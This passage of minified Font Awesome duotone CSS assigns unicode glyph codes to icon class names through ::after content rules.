a-thunderstorm-moon:after{content:"\f76d\f76d"}.fa-duotone.fa-turn-left-up:after,.fad.fa-turn-left-up:after{content:"\e638\e638"}.fa-duotone.fa-dna:after,.fad.fa-dna:after{content:"\f471\f471"}.fa-duotone.fa-virus-slash:after,.fad.fa-virus-slash:after{content:"\e075\e075"}.fa-duotone.fa-bracket-round-right:after,.fad.fa-bracket-round-right:after{content:"\29\29"}.fa-duotone.fa-circle-sterling:after,.fad.fa-circle-sterling:after{content:"\e5cf\e5cf"}.fa-duotone.fa-circle-5:after,.fad.fa-circle-5:after{content:"\e0f2\e0f2"}.fa-duotone.fa-minus:after,.fa-duotone.fa-subtract:after,.fad.fa-minus:after,.fad.fa-subtract:after{content:"\f068\f068"}.fa-duotone.fa-fire-flame:after,.fa-duotone.fa-flame:after,.fad.fa-fire-flame:after,.fad.fa-flame:after{content:"\f6df\f6df"}.fa-duotone.fa-arrow-alt-to-right:after,.fa-duotone.fa-right-to-line:after,.fad.fa-arrow-alt-to-right:after,.fad.fa-right-to-line:after{content:"\f34c\f34c"}.fa-duotone.fa-gif:after,.fad.fa-gif:after{content:"\e190\e190"}.fa-duotone.fa-chess:after,.fad.fa-chess:after{content:"\f439\f439"}.fa-duotone.fa-trash-slash:after,.fad.fa-trash-slash:after{content:"\e2b3\e2b3"}.fa-duotone.fa-arrow-left-long:after,.fa-duotone.fa-long-arrow-left:after,.fad.fa-arrow-left-long:after,.fad.fa-long-arrow-left:after{content:"\f177\f177"}.fa-duotone.fa-plug-circle-check:after,.fad.fa-plug-circle-check:after{content:"\e55c\e55c"}.fa-duotone.fa-font-case:after,.fad.fa-font-case:after{content:"\f866\f866"}.fa-duotone.fa-street-view:after,.fad.fa-street-view:after{content:"\f21d\f21d"}.fa-duotone.fa-arrow-down-left:after,.fad.fa-arrow-down-left:after{content:"\e091\e091"}.fa-duotone.fa-franc-sign:after,.fad.fa-franc-sign:after{content:"\e18f\e18f"}.fa-duotone.fa-flask-poison:after,.fa-duotone.fa-flask-round-poison:after,.fad.fa-flask-poison:after,.fad.fa-flask-round-poison:after{content:"\f6e0\f6e0"}.fa-duotone.fa-volume-off:after,.fad.fa-volume-off:after{content:"\f026\f026"}.fa-duotone.fa-book-circle-arrow-right:after,.fad.fa-book-circle-arrow-right:after{content:"\e0bc\e0bc"}.fa-duotone.fa-chart-user:after,.fa-duotone.fa-user-chart:after,.fad.fa-chart-user:after,.fad.fa-user-chart:after{content:"\f6a3\f6a3"}.fa-duotone.fa-american-sign-language-interpreting:after,.fa-duotone.fa-asl-interpreting:after,.fa-duotone.fa-hands-american-sign-language-interpreting:after,.fa-duotone.fa-hands-asl-interpreting:after,.fad.fa-american-sign-language-interpreting:after,.fad.fa-asl-interpreting:after,.fad.fa-hands-american-sign-language-interpreting:after,.fad.fa-hands-asl-interpreting:after{content:"\f2a3\f2a3"}.fa-duotone.fa-presentation-screen:after,.fa-duotone.fa-presentation:after,.fad.fa-presentation-screen:after,.fad.fa-presentation:after{content:"\f685\f685"}.fa-duotone.fa-circle-bolt:after,.fad.fa-circle-bolt:after{content:"\e0fe\e0fe"}.fa-duotone.fa-face-smile-halo:after,.fad.fa-face-smile-halo:after{content:"\e38f\e38f"}.fa-duotone.fa-cart-circle-arrow-down:after,.fad.fa-cart-circle-arrow-down:after{content:"\e3ef\e3ef"}.fa-duotone.fa-house-person-arrive:after,.fa-duotone.fa-house-person-return:after,.fa-duotone.fa-house-return:after,.fad.fa-house-person-arrive:after,.fad.fa-house-person-return:after,.fad.fa-house-return:after{content:"\e011\e011"}.fa-duotone.fa-comment-alt-times:after,.fa-duotone.fa-message-times:after,.fa-duotone.fa-message-xmark:after,.fad.fa-comment-alt-times:after,.fad.fa-message-times:after,.fad.fa-message-xmark:after{content:"\f4ab\f4ab"}.fa-duotone.fa-file-award:after,.fa-duotone.fa-file-certificate:after,.fad.fa-file-award:after,.fad.fa-file-certificate:after{content:"\f5f3\f5f3"}.fa-duotone.fa-user-doctor-hair-long:after,.fad.fa-user-doctor-hair-long:after{content:"\e459\e459"}.fa-duotone.fa-camera-home:after,.fa-duotone.fa-camera-security:after,.fad.fa-camera-home:after,.fad.fa-camera-security:after{content:"\f8fe\f8fe"}.fa-duotone.fa-cog:after,.fa-duotone.fa-gear:after,.fad.fa-cog:after,.fad.fa-gear:after{content:"\f013\f013"}.fa-duotone.fa-droplet-slash:after,.fa-duotone.fa-tint-slash:after,.fad.fa-droplet-slash:after,.fad.fa-tint-slash:after{content:"\f5c7\f5c7"}.fa-duotone.fa-book-heart:after,.fad.fa-book-heart:after{content:"\f499\f499"}.fa-duotone.fa-mosque:after,.fad.fa-mosque:after{content:"\f678\f678"}.fa-duotone.fa-duck:after,.fad.fa-duck:after{content:"\f6d8\f6d8"}.fa-duotone.fa-mosquito:after,.fad.fa-mosquito:after{content:"\e52b\e52b"}.fa-duotone.fa-star-of-david:after,.fad.fa-star-of-david:after{content:"\f69a\f69a"}.fa-duotone.fa-flag-alt:after,.fa-duotone.fa-flag-swallowtail:after,.fad.fa-flag-alt:after,.fad.fa-flag-swallowtail:after{content:"\f74c\f74c"}.fa-duotone.fa-person-military-rifle:after,.fad.fa-person-military-rifle:after{content:"\e54b\e54b"}.fa-duotone.fa-car-garage:after,.fad.fa-car-garage:after{content:"\f5e2\f5e2"}.fa-duotone.fa-cart-shopping:after,.fa-duotone.fa-shopping-cart:after,.fad.fa-cart-shopping:after,.fad.fa-shopping-cart:after{content:"\f07a\f07a"}.fa-duotone.fa-book-font:after,.fad.fa-book-font:after{content:"\e0bf\e0bf"}.fa-duotone.fa-shield-plus:after,.fad.fa-shield-plus:after{content:"\e24a\e24a"}.fa-duotone.fa-vials:after,.fad.fa-vials:after{content:"\f493\f493"}.fa-duotone.fa-eye-dropper-full:after,.fad.fa-eye-dropper-full:after{content:"\e172\e172"}.fa-duotone.fa-distribute-spacing-horizontal:after,.fad.fa-distribute-spacing-horizontal:after{content:"\e365\e365"}.fa-duotone.fa-tablet-rugged:after,.fad.fa-tablet-rugged:after{content:"\f48f\f48f"}.fa-duotone.fa-temperature-frigid:after,.fa-duotone.fa-temperature-snow:after,.fad.fa-temperature-frigid:after,.fad.fa-temperature-snow:after{content:"\f768\f768"}.fa-duotone.fa-moped:after,.fad.fa-moped:after{content:"\e3b9\e3b9"}.fa-duotone.fa-face-smile-plus:after,.fa-duotone.fa-smile-plus:after,.fad.fa-face-smile-plus:after,.fad.fa-smile-plus:after{content:"\f5b9\f5b9"}.fa-duotone.fa-radio-alt:after,.fa-duotone.fa-radio-tuner:after,.fad.fa-radio-alt:after,.fad.fa-radio-tuner:after{content:"\f8d8\f8d8"}.fa-duotone.fa-face-swear:after,.fad.fa-face-swear:after{content:"\e399\e399"}.fa-duotone.fa-water-arrow-down:after,.fa-duotone.fa-water-lower:after,.fad.fa-water-arrow-down:after,.fad.fa-water-lower:after{content:"\f774\f774"}.fa-duotone.fa-scanner-touchscreen:after,.fad.fa-scanner-touchscreen:after{content:"\f48a\f48a"}.fa-duotone.fa-circle-7:after,.fad.fa-circle-7:after{content:"\e0f4\e0f4"}.fa-duotone.fa-plug-circle-plus:after,.fad.fa-plug-circle-plus:after{content:"\e55f\e55f"}.fa-duotone.fa-person-ski-jumping:after,.fa-duotone.fa-ski-jump:after,.fad.fa-person-ski-jumping:after,.fad.fa-ski-jump:after{content:"\f7c7\f7c7"}.fa-duotone.fa-place-of-worship:after,.fad.fa-place-of-worship:after{content:"\f67f\f67f"}.fa-duotone.fa-water-arrow-up:after,.fa-duotone.fa-water-rise:after,.fad.fa-water-arrow-up:after,.fad.fa-water-rise:after{content:"\f775\f775"}.fa-duotone.fa-waveform-lines:after,.fa-duotone.fa-waveform-path:after,.fad.fa-waveform-lines:after,.fad.fa-waveform-path:after{content:"\f8f2\f8f2"}.fa-duotone.fa-split:after,.fad.fa-split:after{content:"\e254\e254"}.fa-duotone.fa-film-canister:after,.fa-duotone.fa-film-cannister:after,.fad.fa-film-canister:after,.fad.fa-film-cannister:after{content:"\f8b7\f8b7"}.fa-duotone.fa-folder-times:after,.fa-duotone.fa-folder-xmark:after,.fad.fa-folder-times:after,.fad.fa-folder-xmark:after{content:"\f65f\f65f"}.fa-duotone.fa-toilet-paper-alt:after,.fa-duotone.fa-toilet-paper-blank:after,.fad.fa-toilet-paper-alt:after,.fad.fa-toilet-paper-blank:after{content:"\f71f\f71f"}.fa-duotone.fa-tablet-android-alt:after,.fa-duotone.fa-tablet-screen:after,.fad.fa-tablet-android-alt:after,.fad.fa-tablet-screen:after{content:"\f3fc\f3fc"}.fa-duotone.fa-hexagon-vertical-nft-slanted:after,.fad.fa-hexagon-vertical-nft-slanted:after{content:"\e506\e506"}.fa-duotone.fa-folder-music:after,.fad.fa-folder-music:after{content:"\e18d\e18d"}.fa-duotone.fa-desktop-medical:after,.fa-duotone.fa-display-medical:after,.fad.fa-desktop-medical:after,.fad.fa-display-medical:after{content:"\e166\e166"}.fa-duotone.fa-share-all:after,.fad.fa-share-all:after{content:"\f367\f367"}.fa-duotone.fa-peapod:after,.fad.fa-peapod:after{content:"\e31c\e31c"}.fa-duotone.fa-chess-clock:after,.fad.fa-chess-clock:after{content:"\f43d\f43d"}.fa-duotone.fa-axe:after,.fad.fa-axe:after{content:"\f6b2\f6b2"}.fa-duotone.fa-square-d:after,.fad.fa-square-d:after{content:"\e268\e268"}.fa-duotone.fa-grip-vertical:after,.fad.fa-grip-vertical:after{content:"\f58e\f58e"}.fa-duotone.fa-mobile-signal-out:after,.fad.fa-mobile-signal-out:after{content:"\e1f0\e1f0"}.fa-duotone.fa-arrow-turn-up:after,.fa-duotone.fa-level-up:after,.fad.fa-arrow-turn-up:after,.fad.fa-level-up:after{content:"\f148\f148"}.fa-duotone.fa-u:after,.fad.fa-u:after{content:"\55\55"}.fa-duotone.fa-arrow-up-from-dotted-line:after,.fad.fa-arrow-up-from-dotted-line:after{content:"\e09b\e09b"}.fa-duotone.fa-square-root-alt:after,.fa-duotone.fa-square-root-variable:after,.fad.fa-square-root-alt:after,.fad.fa-square-root-variable:after{content:"\f698\f698"}.fa-duotone.fa-light-switch-on:after,.fad.fa-light-switch-on:after{content:"\e019\e019"}.fa-duotone.fa-arrow-down-arrow-up:after,.fa-duotone.fa-sort-alt:after,.fad.fa-arrow-down-arrow-up:after,.fad.fa-sort-alt:after{content:"\f883\f883"}.fa-duotone.fa-raindrops:after,.fad.fa-raindrops:after{content:"\f75c\f75c"}.fa-duotone.fa-dash:after,.fa-duotone.fa-minus-large:after,.fad.fa-dash:after,.fad.fa-minus-large:after{content:"\e404\e404"}.fa-duotone.fa-clock-four:after,.fa-duotone.fa-clock:after,.fad.fa-clock-four:after,.fad.fa-clock:after{content:"\f017\f017"}.fa-duotone.fa-input-numeric:after,.fad.fa-input-numeric:after{content:"\e1bd\e1bd"}.fa-duotone.fa-truck-tow:after,.fad.fa-truck-tow:after{content:"\e2b8\e2b8"}.fa-duotone.fa-backward-step:after,.fa-duotone.fa-step-backward:after,.fad.fa-backward-step:after,.fad.fa-step-backward:after{content:"\f048\f048"}.fa-duotone.fa-pallet:after,.fad.fa-pallet:after{content:"\f482\f482"}.fa-duotone.fa-car-bolt:after,.fad.fa-car-bolt:after{content:"\e341\e341"}.fa-duotone.fa-arrows-maximize:after,.fa-duotone.fa-expand-arrows:after,.fad.fa-arrows-maximize:after,.fad.fa-expand-arrows:after{content:"\f31d\f31d"}.fa-duotone.fa-faucet:after,.fad.fa-faucet:after{content:"\e005\e005"}.fa-duotone.fa-cloud-sleet:after,.fad.fa-cloud-sleet:after{content:"\f741\f741"}.fa-duotone.fa-lamp-street:after,.fad.fa-lamp-street:after{content:"\e1c5\e1c5"}.fa-duotone.fa-list-radio:after,.fad.fa-list-radio:after{content:"\e1d0\e1d0"}.fa-duotone.fa-pen-nib-slash:after,.fad.fa-pen-nib-slash:after{content:"\e4a1\e4a1"}.fa-duotone.fa-baseball-bat-ball:after,.fad.fa-baseball-bat-ball:after{content:"\f432\f432"}.fa-duotone.fa-square-up-left:after,.fad.fa-square-up-left:after{content:"\e282\e282"}.fa-duotone.fa-overline:after,.fad.fa-overline:after{content:"\f876\f876"}.fa-duotone.fa-s:after,.fad.fa-s:after{content:"\53\53"}.fa-duotone.fa-timeline:after,.fad.fa-timeline:after{content:"\e29c\e29c"}.fa-duotone.fa-keyboard:after,.fad.fa-keyboard:after{content:"\f11c\f11c"}.fa-duotone.fa-arrows-from-dotted-line:after,.fad.fa-arrows-from-dotted-line:after{content:"\e0a3\e0a3"}.fa-duotone.fa-usb-drive:after,.fad.fa-usb-drive:after{content:"\f8e9\f8e9"}.fa-duotone.fa-ballot:after,.fad.fa-ballot:after{content:"\f732\f732"}.fa-duotone.fa-caret-down:after,.fad.fa-caret-down:after{content:"\f0d7\f0d7"}.fa-duotone.fa-location-dot-slash:after,.fa-duotone.fa-map-marker-alt-slash:after,.fad.fa-location-dot-slash:after,.fad.fa-map-marker-alt-slash:after{content:"\f605\f605"}.fa-duotone.fa-cards:after,.fad.fa-cards:after{content:"\e3ed\e3ed"}.fa-duotone.fa-clinic-medical:after,.fa-duotone.fa-house-chimney-medical:after,.fad.fa-clinic-medical:after,.fad.fa-house-chimney-medical:after{content:"\f7f2\f7f2"}.fa-duotone.fa-boxing-glove:after,.fa-duotone.fa-glove-boxing:after,.fad.fa-boxing-glove:after,.fad.fa-glove-boxing:after{content:"\f438\f438"}.fa-duotone.fa-temperature-3:after,.fa-duotone.fa-temperature-three-quarters:after,.fa-duotone.fa-thermometer-3:after,.fa-duotone.fa-thermometer-three-quarters:after,.fad.fa-temperature-3:after,.fad.fa-temperature-three-quarters:after,.fad.fa-thermometer-3:after,.fad.fa-thermometer-three-quarters:after{content:"\f2c8\f2c8"}.fa-duotone.fa-bell-school:after,.fad.fa-bell-school:after{content:"\f5d5\f5d5"}.fa-duotone.fa-mobile-android-alt:after,.fa-duotone.fa-mobile-screen:after,.fad.fa-mobile-android-alt:after,.fad.fa-mobile-screen:after{content:"\f3cf\f3cf"}.fa-duotone.fa-plane-up:after,.fad.fa-plane-up:after{content:"\e22d\e22d"}.fa-duotone.fa-folder-heart:after,.fad.fa-folder-heart:after{content:"\e189\e189"}.fa-duotone.fa-circle-location-arrow:after,.fa-duotone.fa-location-circle:after,.fad.fa-circle-location-arrow:after,.fad.fa-location-circle:after{content:"\f602\f602"}.fa-duotone.fa-face-head-bandage:after,.fad.fa-face-head-bandage:after{content:"\e37a\e37a"}.fa-duotone.fa-maki-roll:after,.fa-duotone.fa-makizushi:after,.fa-duotone.fa-sushi-roll:after,.fad.fa-maki-roll:after,.fad.fa-makizushi:after,.fad.fa-sushi-roll:after{content:"\e48b\e48b"}.fa-duotone.fa-car-bump:after,.fad.fa-car-bump:after{content:"\f5e0\f5e0"}.fa-duotone.fa-piggy-bank:after,.fad.fa-piggy-bank:after{content:"\f4d3\f4d3"}.fa-duotone.fa-racquet:after,.fad.fa-racquet:after{content:"\f45a\f45a"}.fa-duotone.fa-car-mirrors:after,.fad.fa-car-mirrors:after{content:"\e343\e343"}.fa-duotone.fa-industry-alt:after,.fa-duotone.fa-industry-windows:after,.fad.fa-industry-alt:after,.fad.fa-industry-windows:after{content:"\f3b3\f3b3"}.fa-duotone.fa-bolt-auto:after,.fad.fa-bolt-auto:after{content:"\e0b6\e0b6"}.fa-duotone.fa-battery-3:after,.fa-duotone.fa-battery-half:after,.fad.fa-battery-3:after,.fad.fa-battery-half:after{content:"\f242\f242"}.fa-duotone.fa-flux-capacitor:after,.fad.fa-flux-capacitor:after{content:"\f8ba\f8ba"}.fa-duotone.fa-mountain-city:after,.fad.fa-mountain-city:after{content:"\e52e\e52e"}.fa-duotone.fa-coins:after,.fad.fa-coins:after{content:"\f51e\f51e"}.fa-duotone.fa-honey-pot:after,.fad.fa-honey-pot:after{content:"\e418\e418"}.fa-duotone.fa-olive:after,.fad.fa-olive:after{content:"\e316\e316"}.fa-duotone.fa-khanda:after,.fad.fa-khanda:after{content:"\f66d\f66d"}.fa-duotone.fa-filter-list:after,.fad.fa-filter-list:after{content:"\e17c\e17c"}.fa-duotone.fa-outlet:after,.fad.fa-outlet:after{content:"\e01c\e01c"}.fa-duotone.fa-sliders-h:after,.fa-duotone.fa-sliders:after,.fad.fa-sliders-h:after,.fad.fa-sliders:after{content:"\f1de\f1de"}.fa-duotone.fa-cauldron:after,.fad.fa-cauldron:after{content:"\f6bf\f6bf"}.fa-duotone.fa-people:after,.fad.fa-people:after{content:"\e216\e216"}.fa-duotone.fa-folder-tree:after,.fad.fa-folder-tree:after{content:"\f802\f802"}.fa-duotone.fa-network-wired:after,.fad.fa-network-wired:after{content:"\f6ff\f6ff"}.fa-duotone.fa-croissant:after,.fad.fa-croissant:after{content:"\f7f6\f7f6"}.fa-duotone.fa-map-pin:after,.fad.fa-map-pin:after{content:"\f276\f276"}.fa-duotone.fa-hamsa:after,.fad.fa-hamsa:after{content:"\f665\f665"}.fa-duotone.fa-cent-sign:after,.fad.fa-cent-sign:after{content:"\e3f5\e3f5"}.fa-duotone.fa-swords-laser:after,.fad.fa-swords-laser:after{content:"\e03d\e03d"}.fa-duotone.fa-flask:after,.fad.fa-flask:after{content:"\f0c3\f0c3"}.fa-duotone.fa-person-pregnant:after,.fad.fa-person-pregnant:after{content:"\e31e\e31e"}.fa-duotone.fa-square-u:after,.fad.fa-square-u:after{content:"\e281\e281"}.fa-duotone.fa-wand-sparkles:after,.fad.fa-wand-sparkles:after{content:"\f72b\f72b"}.fa-duotone.fa-router:after,.fad.fa-router:after{content:"\f8da\f8da"}.fa-duotone.fa-ellipsis-v:after,.fa-duotone.fa-ellipsis-vertical:after,.fad.fa-ellipsis-v:after,.fad.fa-ellipsis-vertical:after{content:"\f142\f142"}.fa-duotone.fa-sword-laser-alt:after,.fad.fa-sword-laser-alt:after{content:"\e03c\e03c"}.fa-duotone.fa-ticket:after,.fad.fa-ticket:after{content:"\f145\f145"}.fa-duotone.fa-power-off:after,.fad.fa-power-off:after{content:"\f011\f011"}.fa-duotone.fa-coin:after,.fad.fa-coin:after{content:"\f85c\f85c"}.fa-duotone.fa-laptop-slash:after,.fad.fa-laptop-slash:after{content:"\e1c7\e1c7"}.fa-duotone.fa-long-arrow-alt-right:after,.fa-duotone.fa-right-long:after,.fad.fa-long-arrow-alt-right:after,.fad.fa-right-long:after{content:"\f30b\f30b"}.fa-duotone.fa-circle-b:after,.fad.fa-circle-b:after{content:"\e0fd\e0fd"}.fa-duotone.fa-person-dress-simple:after,.fad.fa-person-dress-simple:after{content:"\e21c\e21c"}.fa-duotone.fa-pipe-collar:after,.fad.fa-pipe-collar:after{content:"\e437\e437"}.fa-duotone.fa-lights-holiday:after,.fad.fa-lights-holiday:after{content:"\f7b2\f7b2"}.fa-duotone.fa-citrus:after,.fad.fa-citrus:after{content:"\e2f4\e2f4"}.fa-duotone.fa-flag-usa:after,.fad.fa-flag-usa:after{content:"\f74d\f74d"}.fa-duotone.fa-laptop-file:after,.fad.fa-laptop-file:after{content:"\e51d\e51d"}.fa-duotone.fa-teletype:after,.fa-duotone.fa-tty:after,.fad.fa-teletype:after,.fad.fa-tty:after{content:"\f1e4\f1e4"}.fa-duotone.fa-chart-tree-map:after,.fad.fa-chart-tree-map:after{content:"\e0ea\e0ea"}.fa-duotone.fa-diagram-next:after,.fad.fa-diagram-next:after{content:"\e476\e476"}.fa-duotone.fa-person-rifle:after,.fad.fa-person-rifle:after{content:"\e54e\e54e"}.fa-duotone.fa-clock-five-thirty:after,.fad.fa-clock-five-thirty:after{content:"\e34a\e34a"}.fa-duotone.fa-pipe-valve:after,.fad.fa-pipe-valve:after{content:"\e439\e439"}.fa-duotone.fa-arrow-up-from-arc:after,.fad.fa-arrow-up-from-arc:after{content:"\e4b4\e4b4"}.fa-duotone.fa-face-spiral-eyes:after,.fad.fa-face-spiral-eyes:after{content:"\e485\e485"}.fa-duotone.fa-compress-wide:after,.fad.fa-compress-wide:after{content:"\f326\f326"}.fa-duotone.fa-circle-phone-hangup:after,.fa-duotone.fa-phone-circle-down:after,.fad.fa-circle-phone-hangup:after,.fad.fa-phone-circle-down:after{content:"\e11d\e11d"}.fa-duotone.fa-gear-complex-code:after,.fad.fa-gear-complex-code:after{content:"\e5eb\e5eb"}.fa-duotone.fa-house-medical-circle-exclamation:after,.fad.fa-house-medical-circle-exclamation:after{content:"\e512\e512"}.fa-duotone.fa-badminton:after,.fad.fa-badminton:after{content:"\e33a\e33a"}.fa-duotone.fa-closed-captioning:after,.fad.fa-closed-captioning:after{content:"\f20a\f20a"}.fa-duotone.fa-hiking:after,.fa-duotone.fa-person-hiking:after,.fad.fa-hiking:after,.fad.fa-person-hiking:after{content:"\f6ec\f6ec"}.fa-duotone.fa-arrow-alt-from-left:after,.fa-duotone.fa-right-from-line:after,.fad.fa-arrow-alt-from-left:after,.fad.fa-right-from-line:after{content:"\f347\f347"}.fa-duotone.fa-venus-double:after,.fad.fa-venus-double:after{content:"\f226\f226"}.fa-duotone.fa-images:after,.fad.fa-images:after{content:"\f302\f302"}.fa-duotone.fa-calculator:after,.fad.fa-calculator:after{content:"\f1ec\f1ec"}.fa-duotone.fa-shuttlecock:after,.fad.fa-shuttlecock:after{content:"\f45b\f45b"}.fa-duotone.fa-user-hair:after,.fad.fa-user-hair:after{content:"\e45a\e45a"}.fa-duotone.fa-eye-evil:after,.fad.fa-eye-evil:after{content:"\f6db\f6db"}.fa-duotone.fa-people-pulling:after,.fad.fa-people-pulling:after{content:"\e535\e535"}.fa-duotone.fa-n:after,.fad.fa-n:after{content:"\4e\4e"}.fa-duotone.fa-swap:after,.fad.fa-swap:after{content:"\e609\e609"}.fa-duotone.fa-garage:after,.fad.fa-garage:after{content:"\e009\e009"}.fa-duotone.fa-cable-car:after,.fa-duotone.fa-tram:after,.fad.fa-cable-car:after,.fad.fa-tram:after{content:"\f7da\f7da"}.fa-duotone.fa-shovel-snow:after,.fad.fa-shovel-snow:after{content:"\f7c3\f7c3"}.fa-duotone.fa-cloud-rain:after,.fad.fa-cloud-rain:after{content:"\f73d\f73d"}.fa-duotone.fa-face-lying:after,.fad.fa-face-lying:after{content:"\e37e\e37e"}.fa-duotone.fa-sprinkler:after,.fad.fa-sprinkler:after{content:"\e035\e035"}.fa-duotone.fa-building-circle-xmark:after,.fad.fa-building-circle-xmark:after{content:"\e4d4\e4d4"}.fa-duotone.fa-person-sledding:after,.fa-duotone.fa-sledding:after,.fad.fa-person-sledding:after,.fad.fa-sledding:after{content:"\f7cb\f7cb"}.fa-duotone.fa-game-console-handheld:after,.fad.fa-game-console-handheld:after{content:"\f8bb\f8bb"}.fa-duotone.fa-ship:after,.fad.fa-ship:after{content:"\f21a\f21a"}.fa-duotone.fa-clock-six-thirty:after,.fad.fa-clock-six-thirty:after{content:"\e353\e353"}.fa-duotone.fa-battery-slash:after,.fad.fa-battery-slash:after{content:"\f377\f377"}.fa-duotone.fa-tugrik-sign:after,.fad.fa-tugrik-sign:after{content:"\e2ba\e2ba"}.fa-duotone.fa-arrows-down-to-line:after,.fad.fa-arrows-down-to-line:after{content:"\e4b8\e4b8"}.fa-duotone.fa-download:after,.fad.fa-download:after{content:"\f019\f019"}.fa-duotone.fa-angles-up-down:after,.fad.fa-angles-up-down:after{content:"\e60d\e60d"}.fa-duotone.fa-inventory:after,.fa-duotone.fa-shelves:after,.fad.fa-inventory:after,.fad.fa-shelves:after{content:"\f480\f480"}.fa-duotone.fa-cloud-snow:after,.fad.fa-cloud-snow:after{content:"\f742\f742"}.fa-duotone.fa-face-grin:after,.fa-duotone.fa-grin:after,.fad.fa-face-grin:after,.fad.fa-grin:after{content:"\f580\f580"}.fa-duotone.fa-backspace:after,.fa-duotone.fa-delete-left:after,.fad.fa-backspace:after,.fad.fa-delete-left:after{content:"\f55a\f55a"}.fa-duotone.fa-oven:after,.fad.fa-oven:after{content:"\e01d\e01d"}.fa-duotone.fa-cloud-binary:after,.fad.fa-cloud-binary:after{content:"\e601\e601"}.fa-duotone.fa-eye-dropper-empty:after,.fa-duotone.fa-eye-dropper:after,.fa-duotone.fa-eyedropper:after,.fad.fa-eye-dropper-empty:after,.fad.fa-eye-dropper:after,.fad.fa-eyedropper:after{content:"\f1fb\f1fb"}.fa-duotone.fa-comment-captions:after,.fad.fa-comment-captions:after{content:"\e146\e146"}.fa-duotone.fa-comments-question:after,.fad.fa-comments-question:after{content:"\e14e\e14e"}.fa-duotone.fa-scribble:after,.fad.fa-scribble:after{content:"\e23f\e23f"}.fa-duotone.fa-rotate-exclamation:after,.fad.fa-rotate-exclamation:after{content:"\e23c\e23c"}.fa-duotone.fa-file-circle-check:after,.fad.fa-file-circle-check:after{content:"\e5a0\e5a0"}.fa-duotone.fa-glass:after,.fad.fa-glass:after{content:"\f804\f804"}.fa-duotone.fa-loader:after,.fad.fa-loader:after{content:"\e1d4\e1d4"}.fa-duotone.fa-forward:after,.fad.fa-forward:after{content:"\f04e\f04e"}.fa-duotone.fa-user-pilot:after,.fad.fa-user-pilot:after{content:"\e2c0\e2c0"}.fa-duotone.fa-mobile-android:after,.fa-duotone.fa-mobile-phone:after,.fa-duotone.fa-mobile:after,.fad.fa-mobile-android:after,.fad.fa-mobile-phone:after,.fad.fa-mobile:after{content:"\f3ce\f3ce"}.fa-duotone.fa-code-pull-request-closed:after,.fad.fa-code-pull-request-closed:after{content:"\e3f9\e3f9"}.fa-duotone.fa-face-meh:after,.fa-duotone.fa-meh:after,.fad.fa-face-meh:after,.fad.fa-meh:after{content:"\f11a\f11a"}.fa-duotone.fa-align-center:after,.fad.fa-align-center:after{content:"\f037\f037"}.fa-duotone.fa-book-dead:after,.fa-duotone.fa-book-skull:after,.fad.fa-book-dead:after,.fad.fa-book-skull:after{content:"\f6b7\f6b7"}.fa-duotone.fa-drivers-license:after,.fa-duotone.fa-id-card:after,.fad.fa-drivers-license:after,.fad.fa-id-card:after{content:"\f2c2\f2c2"}.fa-duotone.fa-face-dotted:after,.fad.fa-face-dotted:after{content:"\e47f\e47f"}.fa-duotone.fa-face-worried:after,.fad.fa-face-worried:after{content:"\e3a3\e3a3"}.fa-duotone.fa-dedent:after,.fa-duotone.fa-outdent:after,.fad.fa-dedent:after,.fad.fa-outdent:after{content:"\f03b\f03b"}.fa-duotone.fa-court-sport:after,.fad.fa-court-sport:after{content:"\e643\e643"}.fa-duotone.fa-heart-circle-exclamation:after,.fad.fa-heart-circle-exclamation:after{content:"\e4fe\e4fe"}.fa-duotone.fa-home-alt:after,.fa-duotone.fa-home-lg-alt:after,.fa-duotone.fa-home:after,.fa-duotone.fa-house:after,.fad.fa-home-alt:after,.fad.fa-home-lg-alt:after,.fad.fa-home:after,.fad.fa-house:after{content:"\f015\f015"}.fa-duotone.fa-vector-circle:after,.fad.fa-vector-circle:after{content:"\e2c6\e2c6"}.fa-duotone.fa-car-circle-bolt:after,.fad.fa-car-circle-bolt:after{content:"\e342\e342"}.fa-duotone.fa-calendar-week:after,.fad.fa-calendar-week:after{content:"\f784\f784"}.fa-duotone.fa-flying-disc:after,.fad.fa-flying-disc:after{content:"\e3a9\e3a9"}.fa-duotone.fa-laptop-medical:after,.fad.fa-laptop-medical:after{content:"\f812\f812"}.fa-duotone.fa-square-down-right:after,.fad.fa-square-down-right:after{content:"\e26c\e26c"}.fa-duotone.fa-b:after,.fad.fa-b:after{content:"\42\42"}.fa-duotone.fa-seat-airline:after,.fad.fa-seat-airline:after{content:"\e244\e244"}.fa-duotone.fa-eclipse-alt:after,.fa-duotone.fa-moon-over-sun:after,.fad.fa-eclipse-alt:after,.fad.fa-moon-over-sun:after{content:"\f74a\f74a"}.fa-duotone.fa-pipe:after,.fad.fa-pipe:after{content:"\7c\7c"}.fa-duotone.fa-file-medical:after,.fad.fa-file-medical:after{content:"\f477\f477"}.fa-duotone.fa-potato:after,.fad.fa-potato:after{content:"\e440\e440"}.fa-duotone.fa-dice-one:after,.fad.fa-dice-one:after{content:"\f525\f525"}.fa-duotone.fa-circle-a:after,.fad.fa-circle-a:after{content:"\e0f7\e0f7"}.fa-duotone.fa-helmet-battle:after,.fad.fa-helmet-battle:after{content:"\f6eb\f6eb"}.fa-duotone.fa-butter:after,.fad.fa-butter:after{content:"\e3e4\e3e4"}.fa-duotone.fa-blanket-fire:after,.fad.fa-blanket-fire:after{content:"\e3da\e3da"}.fa-duotone.fa-kiwi-bird:after,.fad.fa-kiwi-bird:after{content:"\f535\f535"}.fa-duotone.fa-castle:after,.fad.fa-castle:after{content:"\e0de\e0de"}.fa-duotone.fa-golf-club:after,.fad.fa-golf-club:after{content:"\f451\f451"}.fa-duotone.fa-arrow-right-arrow-left:after,.fa-duotone.fa-exchange:after,.fad.fa-arrow-right-arrow-left:after,.fad.fa-exchange:after{content:"\f0ec\f0ec"}.fa-duotone.fa-redo-alt:after,.fa-duotone.fa-rotate-forward:after,.fa-duotone.fa-rotate-right:after,.fad.fa-redo-alt:after,.fad.fa-rotate-forward:after,.fad.fa-rotate-right:after{content:"\f2f9\f2f9"}.fa-duotone.fa-cutlery:after,.fa-duotone.fa-utensils:after,.fad.fa-cutlery:after,.fad.fa-utensils:after{content:"\f2e7\f2e7"}.fa-duotone.fa-arrow-up-wide-short:after,.fa-duotone.fa-sort-amount-up:after,.fad.fa-arrow-up-wide-short:after,.fad.fa-sort-amount-up:after{content:"\f161\f161"}.fa-duotone.fa-chart-pie-simple-circle-dollar:after,.fad.fa-chart-pie-simple-circle-dollar:after{content:"\e605\e605"}.fa-duotone.fa-balloons:after,.fad.fa-balloons:after{content:"\e2e4\e2e4"}.fa-duotone.fa-mill-sign:after,.fad.fa-mill-sign:after{content:"\e1ed\e1ed"}.fa-duot